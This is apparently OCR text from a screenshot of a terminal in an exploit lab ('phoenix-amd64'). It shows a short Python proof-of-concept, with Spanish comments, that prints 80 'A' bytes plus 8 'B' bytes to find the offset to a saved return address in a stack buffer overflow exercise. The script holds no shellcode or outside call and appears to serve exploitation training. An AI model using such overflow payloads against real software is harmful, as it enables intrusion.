 user@phoenix-amd64: ~/exploits
GNU nano 2.7.4
#!/usr/bin/python
import sys
from struct import pack
# Prueba de concepto
buffer = "A" * 80 #Es el buffer necesario para llegar al rbp
args = "B" * 8 #Como buscamos [rbp + 0x8] voy a marcar con esto.
payload = buffer + args
sys.stdout.write(payload)